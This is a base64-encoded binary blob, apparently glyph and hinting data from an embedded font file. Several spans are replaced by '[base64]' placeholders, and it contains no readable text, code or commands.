JiMmBgcDBhcWFgZy/NTZRZjbYRUvKwFZ80rTAzkc/UNRAmQc/Z1aAsj7oEyK0Wxfr+whLwoHCo4SAQSeARKfASsBEgFKAgITnv4snf38GAMNBJARAvPU/tROToOXAAMAR//mBuIEUwAiADMAPQChshk+PxESObAZELAt0LAZELA30ACwAEVYsAUvG7EFGD5ZsABFWLAALxuxABg+WbAARViwGy8bsRsQPlmwAEVYsBYvG7EWED5ZsgMFFhESObI4BRYREjmwOC+yCgEKK1gh2Bv0WbAWELIQAQorWCHYG/RZshIFFhESObIZBRYREjmwGxCyKAEKK1gh2Bv0WbAFELIwAQorWCHYG/RZsDTQMDEBFhYXNhceAgcHIQYXFhYXFjcXBgYnJiYnBicuAjc3EgADBhcWFhcWNj8CNCYnJgYHASYGBwU3NicmJgJ+eb4rstl9sEoRE/1MCAYKdWCskD1EyHN8vSyr9IW8VRACJAEtnQcEBXNliMMaAgVzbYzBFwRSZaU3Af4FCAcNZwROAnRj3QMCftyIej1AbIEDBm9/QUICAnFf2QYCjvmVEAEFATT9tz5EdY8DBdy7FlePpAQF57UBlwOalwEcNTFPWwABADMAAAMKBhoADQArALAARViwBC8bsQQePlmwAEVYsA0vG7ENED5ZsAQQsgkBCitYIdgb9FkwMTMTNjYXMhcHJiciBgcDM8sWxp4vYyEsLFd1Ec0Eq6vEAhaPDAJvZvtUAAIAUf/pBSoFxgAaACQAUQCwAEVYsBIvG7ESHD5ZsABFWLAALxuxABA+WbIFABIREjmwBS+wEhCyDAEKK1gh2Bv0WbAAELIbAQorWCHYG/RZsAUQsh8BCitYIdgb9FkwMQUmJgI3NwU3NicmJicmByc2NhcWBBIHBwYCBCcWNjcFBwYXFhYCT67tYxoUA9ADFQkPvZimyiNE1IG4AQFxGg4fzv7fnaX7R/zoBw8KEKQUAqgBL758AwxjYJy5AwNWkS82AwKz/r7GY8j+uKqgBfXyASNZUIGRAAH/Sf5GAy8GGgAdAHGyEh4fERI5ALAARViwFC8bsRQePlmwAEVYsA8vG7EPGD5ZsABFWLAcLxuxHBg+WbAARViwBS8bsQUSPlmwHBCyAAEKK1gh2Bv0WbAFELIKAQorWCHYG/RZsAAQsA3QsA7QsBQQshkBCitYIdgb9FkwMQEjAwYGJyYnNxYzMjcTIzczNzY2FzIXByYjIgcHMwKDxJ0Uu5c1Phw1KoggnaYWpg4VxpgzXB03KLQdDcUDq/v8p7oCAhOSEM4D/o9xr8ACFZUM3WMAAgBn/+kGGwY3ABgAKABOALAARViwCi8bsQocPlmwAEVYsAAvG7EAED5ZsgwAChESObAML7ISAgorWCHYG/RZsAoQshwBCitYIdgb9FmwABCyJAEKK1gh2Bv0WTAxBS4CJyY3NhIkFxYXNjY3NwIFFhcWAgIEATYmJyYCAwYHBhYXFhI3NgJAi9BzBgUbIsUBFaflhmRzE6Ej/uQaBQZNuf7wAVQGlZW+/iYTAQaWlMT8IhIUA4P1nG2nzwFBoAMEmQqFgAH+tkJpaZj+cf7XoAOWxNgEBf7Z/v5/SL/jBAUBL/6DAAACAEL/5wT/BLAAFgAlAE4AsABFWLAALxuxABg+WbAARViwDy8bsQ8QPlmyAg8AERI5sAIvsgkCCitYIdgb9FmwDxCyGgEKK1gh2Bv0WbAAELIiAQorWCHYG/RZMDEBFhc2NjczBgYHFhcWAgQnLgI3NzYAAxQWFxY2NzYnJiYnJgYGAoLEeUtSE5AQeXYSBAqO/vSliL9YEAMiATSoeG6NyRsHBAl2Zm6uWwRPBIkOY32UpCBLS8f+qb0EBI74lRX+ATb9YIyhBAXjyT9FeY0EBI/4AAEAZ//oBpoGAgAaAEYAsABFWLASLxuxEhw+WbAARViwDS8bsQ0QPlmwEhCwGtCyAQ0aERI5sAEvsggCCitYIdgb9FmwDRCyFgEKK1gh2Bv0WTAxAQc2Njc3BgYHAw4CJyYCNxMzAwYWFxY2NxMFJh5vdxOZF9LAcBaf/5ja9BqouacRi4yV0ByrBbDZDoyQAc7WC/2DlOF5AwQBD9gD2vwlm64EBKqdA+UAAQBa/[base64]/UIsKkhSAwilAxSGB1SBAAH/Cf5GAa8EOgAMACgAsABFWLAMLxuxDBg+WbAARViwBC8bsQQSPlmyCQEKK1gh2Bv0WTAxAQMGBicmJzcWMzI3EwGvxha+mDY+HjUqiiTGBDr7bqa8AgITkhDTBIgAAAIAPv/pA98ETgAYACIAUQCwAEVYsAAvG7EAGD5ZsABFWLAJLxuxCRA+WbIOAAkREjmwDi+wABCyEwEKK1gh2Bv0WbAJELIZAQorWCHYG/RZsA4QshwBCitYIdgb9FkwMQEeAgcHBgIGJyYCNzchNicmJicmByc2NwMWNjclBwYXFhYCR4a8Vg8EEZXlgsHAGhICswgGCnRgqZM9e9NOZKU3/gMGCAgLaQROAoz2lSSW/v+RBAYBCNR5PUBtgQMGb353C/[base64]/uJuzpYFVqgDDf7vARAOAv//AOMFIQOwBbAABgBwAAAAAQEHBMcDTAXYAAwAIgCwAy+yDwMBXbIJBAorWCHYG/[base64]/RzIuQkkAAf+v/[base64]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[base64]/RZMDEBBwEHBgcGFhcXFgcGByc3Njc2JycmJjcSAQEhNwQ8F/4vKsYZCilKzYsKCsZcIk4KCF9vin4QHAFCAVb9nRsFsIH+IC3X0EtpG0UyhJiZWSRURDogISurkAEMAUoBTJgAAAEAJP5hA/[base64]/+UEKwXKABEAGwAkAGayGSUmERI5sBkQsADQsBkQsCLQALAARViwCS8bsQkcPlmwAEVYsAAvG7EAED5ZshIACRESOXywEi8YsAkQshgBCitYIdgb9FmwEhCyHQEKK1gh2Bv0WbAAELIiAQorWCHYG/RZMDEFLgI3NhI3NgUWEgcGBwcCAAEhNzYnAicmBgcFIQYXFhYXFhMB3HmlSwQDTmKQAQO2uAYCCRwz/un+lQIYCQ8CC7iIrykB+/3pFgMDZFr0WxQDfu2XcwHen+kGBP727UtFt/61/q4DOzlySgERBwTo8NCAZYyTAwwBkQABAIX/9AHuBDoADgAoALAARViwAC8bsQAYPlmwAEVYsAovG7EKED5ZsgUBCitYIdgb9FkwMQEDBhcWFzI3BwYnJiY3EwHMiAMCBk8iNAxHPmxsDIcEOvzXGhZKAwqYEgICmIQDJgAB/7f/8APABewAGQBNsg4aGxESOQCwAC+wAEVYsAovG7EKED5ZsABFWLAPLxuxDxA+WbAKELIFAQorWCHYG/RZsg4AChESObAAELIVAQorWCHYG/RZsBfQMDEBMhcTFhczNwcGByImJwMBIwEnJiYnJwc3NgGOtijiFDkTEgYeKFBiIH3+Y9ECNzQRKyMYGQwwBeyu+6tTAwKaCQJWdQJO/PcEEOA6JwIBAY4LAAABAD/[base64]/IwMFaWBkOz4IClinRPUXDLuvXWYFC6SPxYN7BQgmaVtkbwEBmAGvm2ycQyAtRTNInElXPUQ/OhgtIXQBFo/POSqVVrVeUQMCJwABAGD/9ASkBDoAFgBcsg0XGBESOQCwAEVYsBUvG7EVGD5ZsABFWLALLxuxCxA+WbAARViwES8bsREQPlmwFRCyAAEKK1gh2Bv0WbALELIGAQorWCHYG/RZsAAQsA/QsBDQsBPQsBTQMDEBIwMGFxYzFjcHBicmJjcTIQMjEyM3IQSJl28DAgdPJS8JQkJtbQxs/nyhtaGkGwQpA6H9cBoWTAIMmRIBApiFAo38XwOhmQAAAv/c/mAD+QRTABMAIABQsg8hIhESObAPELAX0ACwAEVYsAUvG7EFGD5ZsABFWLASLxuxEhI+WbAARViwDy8bsQ8QPlmyFgEKK1gh2Bv0WbAFELIdAQorWCHYG/RZMDETNjY3NhceAhcWBw4CJyYnAyMBFhcWNjc3NiYnJgYHhhFXR4rGc6VYAwEJE4HJgbxjYbYBL0GZibcWCQdkbXqoHgJBcMlJkAUDbM1/PGKY84ECBHr99wKzjQQDzapro7AEAtS3AAEATv6JA+sEUwAhAEqyGSIjERI5ALATL7AARViwAC8bsQAYPlmwAEVYsBkvG7EZED5ZsgMAExESObAAELIHAQorWCHYG/RZsBkQsg0BCitYIdgb9FkwMQEWFgcnNiYnJgYHBwIFFxYHBgYHJzc2NzYnJyYCNzc2EjYCe6vFCqoHaGWDvRsEHgE0VpUKBWtdXClHCQdOLs/HEwQRlucETwTYrwFtgQQF274d/vFjHTiIR6BHWitLRz0XDDkBB8UrlgEAjQACAEr/5gStBDsAEgAhAEyyHiIjERI5sB4QsBHQALAARViwEi8bsRIYPlmwAEVYsAcvG7EHED5ZsBIQsgEBCitYIdgb9FmwBxCyFgEKK1gh2Bv0WbABELAe0DAxAQUWBwcGACcuAicmNzc2ADMFARQWFxY2NzYnJiYnJgYGBJL+7ZAXAR7+zM1urGYJBQcCIAEq2wI1/FVzbIvBGgkFCXVjaqZYA6EDqfAK7v7ZBgFmwHZCQxDzASoB/XqPoAQF37laPHCFAwOC6QAAAQCH/+wEEAQ6ABEASbIDEhMREjkAsABFWLAQLxuxEBg+WbAARViwCi8bsQoQPlmwEBCyAAEKK1gh2Bv0WbAKELIFAQorWCHYG/RZsAAQsA7QsA/QMDEBIQMHFDMyNxcGJyYmNxMhNyED9v6YcAFIITseT11sZw1r/q8bA24DpP1oLVQXhDIBApaSAo2WAAEAZ//lA/oEPAAVADyyBhYXERI5ALAARViwAC8bsQAYPlmwAEVYsAsvG7ELGD5ZsABFWLARLxuxERA+WbIFAQorWCHYG/RZMDEBAwcUFhcWEgMnJicXFhcSACUmJjcTAaFtBUpHpNsHAgoitiYFD/7G/v6vqBdtBDr9bV1dagIGAXUBFjaDfQJ9gv57/[base64]/tIV/jMCYx8BFL6OpggEQQAAAQBP/[base64]/45AcsfAUb8Aeb+F0xJe58ZA7EAAAEAZv/[base64]/vqfCn+FAw0BTwE//tQvOmt/AgcBKMzOg30CfILa/l7ZBAKBbPYHA3DSgAFeASwAAAIAUf/[base64]/[base64]/Wv90QJIAntJAwEImRkCV2AAAAIAZv/[base64]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[base64]/sXRAQqlbrtukgHm6f3JAVLcApj9aAKY/WgDCgKm/YgCeP2IAnj9R/0JAAEAJf/qBJgFxwAqAGAAsABFWLANLxuxDRw+WbAARViwGS8bsRkQPlmwDRCyBgEKK1gh2Bv0WbANELAK0LAZELAq0LAqL7IpAQorWCHYG/RZshIpKhESObAZELAd0LAZELIgAQorWCHYG/RZMDEBMjY3NiYnJgYHBzYkFxYWBwYFFhYHBgYEJyYmNxcGFhcWNjc2NzYmJyc3Am2UvQ4NlYB+uxS6EgEs0tvwEBH+9WdfCAuX/[base64]/28wQWw+lAEVvuqBbD7qgAAAf/KAAAFZQWwABAATbIEERIREjkAsABFWLAALxuxABw+WbAARViwAS8bsQEQPlmwAEVYsAgvG7EIED5ZsAAQsgMBCitYIdgb9FmwCBCyCgEKK1gh2Bv0WTAxAQMjEyEDAgYHIzc3NjY3NxMFZfy84f4Ip0Hiq1cSJIemKxaPBbD6UAUS/Pb+8/UGnQEI5P99AqoAAAEAk//mBUAFsAAQADyyAxESERI5ALAARViwAS8bsQEcPlmwAEVYsBAvG7EQHD5ZsABFWLAGLxuxBhA+WbIKAQorWCHYG/RZMDEBATMBBgYnJic3FzI/AgEzAoYB2OL9PVG0ejwvFlljRSQ6/tvJAmQDTPtCk3kCAgmYBmM4ZgQqAAADAFv/xAXfBewAGAAhACoAarIeKywREjmwHhCwC9CwHhCwI9AAsBcvshYXKxESObAWL7AA0LAAL7INKxcREjmwDS+wCtCwCi+wDRCwDNCwDC+wDRCyHQEKK1gh2Bv0WbAWELIfAQorWCHYG/RZsB0QsCPQsB8QsCrQMDEBFxYWEgcGAgQnIwcjNyImAjc2EiQ3MzczAQYWFxcTIwYEJQMzNiQ3NiYnA9gUmOpxEBK6/tunICe2KKjscxAQswEcojYqsP0iF5uiLp8evP7/ApKeHboBARkWpKcFHQEDl/73nKj+65kBxMWWAQygowEQnATO/N+45QwCA2kD9vf8lwP0yL/kBwAAAQBB/[base64]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[base64]/wCfuCHF/[base64]/roBW1FITwOVAVJOjgcBAAABAC0AAAODBDoABQArALAARViwBC8bsQQYPlmwAEVYsAIvG7ECED5ZsAQQsgABCitYIdgb9FkwMQEhAyMTIQNn/h2htrwCmgOh/F8EOgAC/43+wgQ+BDoADgAUAFKyEhUWERI5sBIQsAnQALAML7AARViwBC8bsQQYPlmwAEVYsAovG7EKED5ZsgABCitYIdgb9FmwD9CwBtCwDBCwCdCwBBCyEQEKK1gh2Bv0WTAxNzY2NxMhAzMDIxMhAyMTBSUTIQMCLW+IIFQCpqKHUrQ3/SU3tVMBJAHjhP6/RESUZvyuAZb8Xf4rAT7+wgHVAwMC+P67/uUAAAH/pQAABg4EOgAVAJAAsABFWLAJLxuxCRg+WbAARViwDS8bsQ0YPlmwAEVYsBEvG7ERGD5ZsABFWLACLxuxAhA+WbAARViwBi8bsQYQPlmwAEVYsBQvG7EUED5ZsAIQsBDQsBAvsr8QAV2y/xABXbIvEAFdss8QAXGyAAEKK1gh2Bv0WbAE0LIIEAAREjmwEBCwC9CyEwAQERI5MDEBIwMjEyMBIwEDMxMzEzMDMwEzAQEjA7yDUbVSd/6I8QHi9c7BgE61T3MBX+f+SAES1wHW/ioB1v4qAjoCAP5AAcD+QAHA/ev92wABACH/6gOqBFAAJwBqALAARViwDS8bsQ0YPlmwAEVYsBkvG7EZED5ZsA0QsgYBCitYIdgb9FmwDRCwCtCwGRCwJ9CwJy+yLycBXbK/[base64]/wYBXbLPBgFxsp8GAXG0vwbPBgJdsi8